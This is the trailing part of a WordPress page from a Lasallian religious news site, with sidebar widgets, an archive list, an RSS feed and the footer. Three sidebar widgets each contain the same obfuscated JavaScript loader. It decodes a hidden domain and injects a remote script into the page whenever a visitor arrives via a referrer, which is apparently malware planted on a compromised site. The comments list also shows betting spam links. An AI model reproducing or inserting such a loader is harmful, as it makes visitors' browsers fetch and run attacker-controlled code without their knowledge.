		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.relaf.info/2025/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/">NECROLOGIE &#8211; RABEMAHAFALY Vincent de Paul, FSC</a>
									</li>
											<li>
					<a href="https://www.relaf.info/notice-biographique/">NOTICE BIOGRAPHIQUE</a>
									</li>
											<li>
					<a href="https://www.relaf.info/relaf-newsletter-50eme-edition/">RELAF NEWSLETTER- 50ème Edition</a>
									</li>
											<li>
					<a href="https://www.relaf.info/relaf-newsletter-numero-49/">RELAF NEWSLETTER NUMERO 49</a>
									</li>
											<li>
					<a href="https://www.relaf.info/the-funeral-programme-for-the-late-novice-benjamin-msendoo-bagu/">The funeral programme for the late novice Benjamin Msendoo Bagu</a>
									</li>
					</ul>

		</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="smartline_category_posts_single-3" class="widget smartline_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span><a href="https://www.relaf.info/" title="View all posts">Latest post</a><a class="category-archive-link" href="https://www.relaf.info/" title="View all posts"><span class="genericon-next"></span></a></span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-3461" class="single-post post-3461 post type-post status-publish format-standard hentry category-accueil category-info-es category-madagascar category-relaf category-relaf-accueil">

					<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" rel="bookmark"></a>
					
					<h2 class="entry-title post-title"><a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" rel="bookmark">NECROLOGIE &#8211; RABEMAHAFALY Vincent de Paul, FSC</a></h2>
					<div class="entry-meta postmeta"></div>

					<div class="entry">
						<p>C’est dans foi et l’espérance en la résurrection des morts que nous vous annonçons, avec un profond regret, le rappel à Dieu du Cher Frère&nbsp;:&nbsp; RABEMAHAFALY Vincent de Paul, FSC Décès survenu le matin du 27 septembre 2025 en ses 92 ans dont 73 ans de vie religieuse dans l’Institut des Frères des Ecoles Chrétiennes. De la part de : S.E. Mgr Jean de Dieu RAOELISON,&nbsp;Archevêque d’Antananarivo, S.E. Mgr Mamiarisoa [&#8230;]</p>
						<a href="https://www.relaf.info/necrologie-rabemahafaly-vincent-de-paul-fsc/" class="more-link">&raquo; Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside><aside id="meta-2" class="widget widget_meta clearfix"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a href="https://www.relaf.info/wp-login.php">Log in</a></li>
			<li><a href="https://www.relaf.info/feed/">Entries feed</a></li>
			<li><a href="https://www.relaf.info/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="archives-2" class="widget widget_archive clearfix"><h3 class="widgettitle"><span>Archives</span></h3>
			<ul>
					<li><a href='https://www.relaf.info/2025/09/'>September 2025</a></li>
	<li><a href='https://www.relaf.info/2025/06/'>June 2025</a></li>
	<li><a href='https://www.relaf.info/2025/01/'>January 2025</a></li>
	<li><a href='https://www.relaf.info/2024/06/'>June 2024</a></li>
	<li><a href='https://www.relaf.info/2024/05/'>May 2024</a></li>
	<li><a href='https://www.relaf.info/2024/04/'>April 2024</a></li>
	<li><a href='https://www.relaf.info/2024/03/'>March 2024</a></li>
	<li><a href='https://www.relaf.info/2024/02/'>February 2024</a></li>
	<li><a href='https://www.relaf.info/2023/10/'>October 2023</a></li>
	<li><a href='https://www.relaf.info/2023/09/'>September 2023</a></li>
	<li><a href='https://www.relaf.info/2023/07/'>July 2023</a></li>
	<li><a href='https://www.relaf.info/2023/04/'>April 2023</a></li>
	<li><a href='https://www.relaf.info/2023/03/'>March 2023</a></li>
	<li><a href='https://www.relaf.info/2023/02/'>February 2023</a></li>
	<li><a href='https://www.relaf.info/2023/01/'>January 2023</a></li>
	<li><a href='https://www.relaf.info/2022/10/'>October 2022</a></li>
	<li><a href='https://www.relaf.info/2022/08/'>August 2022</a></li>
	<li><a href='https://www.relaf.info/2022/07/'>July 2022</a></li>
	<li><a href='https://www.relaf.info/2022/05/'>May 2022</a></li>
	<li><a href='https://www.relaf.info/2022/04/'>April 2022</a></li>
	<li><a href='https://www.relaf.info/2022/03/'>March 2022</a></li>
	<li><a href='https://www.relaf.info/2021/12/'>December 2021</a></li>
	<li><a href='https://www.relaf.info/2021/11/'>November 2021</a></li>
	<li><a href='https://www.relaf.info/2021/09/'>September 2021</a></li>
	<li><a href='https://www.relaf.info/2021/08/'>August 2021</a></li>
	<li><a href='https://www.relaf.info/2021/06/'>June 2021</a></li>
	<li><a href='https://www.relaf.info/2021/05/'>May 2021</a></li>
	<li><a href='https://www.relaf.info/2021/04/'>April 2021</a></li>
	<li><a href='https://www.relaf.info/2021/03/'>March 2021</a></li>
	<li><a href='https://www.relaf.info/2021/01/'>January 2021</a></li>
	<li><a href='https://www.relaf.info/2020/11/'>November 2020</a></li>
	<li><a href='https://www.relaf.info/2020/10/'>October 2020</a></li>
	<li><a href='https://www.relaf.info/2020/09/'>September 2020</a></li>
	<li><a href='https://www.relaf.info/2020/08/'>August 2020</a></li>
	<li><a href='https://www.relaf.info/2020/06/'>June 2020</a></li>
	<li><a href='https://www.relaf.info/2020/04/'>April 2020</a></li>
	<li><a href='https://www.relaf.info/2020/03/'>March 2020</a></li>
	<li><a href='https://www.relaf.info/2020/01/'>January 2020</a></li>
	<li><a href='https://www.relaf.info/2019/12/'>December 2019</a></li>
	<li><a href='https://www.relaf.info/2019/10/'>October 2019</a></li>
	<li><a href='https://www.relaf.info/2019/07/'>July 2019</a></li>
	<li><a href='https://www.relaf.info/2019/04/'>April 2019</a></li>
	<li><a href='https://www.relaf.info/2018/12/'>December 2018</a></li>
	<li><a href='https://www.relaf.info/2018/11/'>November 2018</a></li>
	<li><a href='https://www.relaf.info/2018/10/'>October 2018</a></li>
	<li><a href='https://www.relaf.info/2018/09/'>September 2018</a></li>
	<li><a href='https://www.relaf.info/2018/07/'>July 2018</a></li>
	<li><a href='https://www.relaf.info/2018/04/'>April 2018</a></li>
	<li><a href='https://www.relaf.info/2018/01/'>January 2018</a></li>
	<li><a href='https://www.relaf.info/2017/10/'>October 2017</a></li>
	<li><a href='https://www.relaf.info/2017/07/'>July 2017</a></li>
	<li><a href='https://www.relaf.info/2017/06/'>June 2017</a></li>
	<li><a href='https://www.relaf.info/2017/05/'>May 2017</a></li>
	<li><a href='https://www.relaf.info/2017/03/'>March 2017</a></li>
	<li><a href='https://www.relaf.info/2017/01/'>January 2017</a></li>
	<li><a href='https://www.relaf.info/2016/11/'>November 2016</a></li>
	<li><a href='https://www.relaf.info/2016/10/'>October 2016</a></li>
	<li><a href='https://www.relaf.info/2016/09/'>September 2016</a></li>
	<li><a href='https://www.relaf.info/2016/08/'>August 2016</a></li>
	<li><a href='https://www.relaf.info/2016/07/'>July 2016</a></li>
	<li><a href='https://www.relaf.info/2016/05/'>May 2016</a></li>
	<li><a href='https://www.relaf.info/2016/04/'>April 2016</a></li>
	<li><a href='https://www.relaf.info/2016/02/'>February 2016</a></li>
	<li><a href='https://www.relaf.info/2016/01/'>January 2016</a></li>
	<li><a href='https://www.relaf.info/2015/12/'>December 2015</a></li>
	<li><a href='https://www.relaf.info/2015/11/'>November 2015</a></li>
	<li><a href='https://www.relaf.info/2015/10/'>October 2015</a></li>
	<li><a href='https://www.relaf.info/2015/07/'>July 2015</a></li>
	<li><a href='https://www.relaf.info/2015/06/'>June 2015</a></li>
	<li><a href='https://www.relaf.info/2015/05/'>May 2015</a></li>
	<li><a href='https://www.relaf.info/2015/03/'>March 2015</a></li>
	<li><a href='https://www.relaf.info/2015/01/'>January 2015</a></li>
	<li><a href='https://www.relaf.info/2014/12/'>December 2014</a></li>
	<li><a href='https://www.relaf.info/2014/11/'>November 2014</a></li>
	<li><a href='https://www.relaf.info/2014/10/'>October 2014</a></li>
	<li><a href='https://www.relaf.info/2014/07/'>July 2014</a></li>
			</ul>

			</aside><aside id="rss-9" class="widget widget_rss clearfix"><h3 class="widgettitle"><span><a class="rsswidget rss-widget-feed" href="http://www.lasalle.org/en/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.relaf.info/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.lasalle.org/en/">La Salle</a></span></h3><ul><li><a class='rsswidget' href='https://www.lasalle.org/en/enrique-shaw-former-student-of-colegio-la-salle-buenos-aires-to-be-beatified/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=enrique-shaw-former-student-of-colegio-la-salle-buenos-aires-to-be-beatified'>Enrique Shaw, former student of Colegio La Salle Buenos Aires, to be beatified</a> <span class="rss-date">January 7, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/over-33-million-pilgrims-came-to-rome-for-jubilee-year/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=over-33-million-pilgrims-came-to-rome-for-jubilee-year'>Over 33 million pilgrims came to Rome for Jubilee Year</a> <span class="rss-date">January 5, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/pope-leo-calls-for-an-unarmed-peace-amid-the-threat-of-war/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=pope-leo-calls-for-an-unarmed-peace-amid-the-threat-of-war'>Pope Leo calls for an unarmed peace amid the threat of war</a> <span class="rss-date">January 1, 2026</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/mel-bulletin-65-the-pedagogical-spirituality-of-john-baptist-de-la-salle-and-the-early-brothers/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=mel-bulletin-65-the-pedagogical-spirituality-of-john-baptist-de-la-salle-and-the-early-brothers'>MEL Bulletin 65: The Pedagogical Spirituality of John Baptist de La Salle and the Early Brothers</a> <span class="rss-date">December 19, 2025</span></li><li><a class='rsswidget' href='https://www.lasalle.org/en/pastoral-letter-to-the-lasallian-family-2025-2026/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=pastoral-letter-to-the-lasallian-family-2025-2026'>Pastoral Letter to the Lasallian Family 2025-2026</a> <span class="rss-date">December 16, 2025</span></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments clearfix"><h3 class="widgettitle"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://justchristmaslights.com/" class="url" rel="ugc external nofollow">pop over to this site</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-496">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Www.summer-Pro.com.hk/apuestas-ganadoras-venezuela-vs-argentina/" class="url" rel="ugc external nofollow">Read the Full Guide</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-495">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Alcantaraambiental.Com.br" class="url" rel="ugc external nofollow">click the next page</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-494">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://portal.smithysocial.com.au/2025/12/25/mejores-aplicaciones-para-apuestas-deportivas/" class="url" rel="ugc external nofollow">https://portal.Smithysocial.com.au/2025/12/25/mejores-aplicaciones-para-apuestas-deportivas</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-493">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://a9c.c91.myftpupload.com/" class="url" rel="ugc external nofollow">apuestas ascenso A primera division</a></span> on <a href="https://www.relaf.info/kenya-ground-breaking-ceremony-for-the-construction-of-the-la-salle-primary-school/#comment-492">Kenya – Ground-breaking ceremony for the construction of the La Salle Primary School.</a></li></ul></aside><aside id="search-2" class="widget widget_search clearfix"><h3 class="widgettitle"><span>Search</span></h3>
	<form role="search" method="get" class="search-form" action="https://www.relaf.info/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside>
	</section>
	</div>
	

	
	<footer id="footer" class="clearfix" role="contentinfo">

		
		<div id="footer-text">

			
	<span class="credit-link">
		WordPress Theme: Smartline by ThemeZee.	</span>


		</div>

	</footer>

</div><!-- end #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smartline-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.relaf.info/wp-includes/js/wp-emoji-release.min.js?ver=1a6624e0e6c4edcf67d6dd191af3437f"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.relaf.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
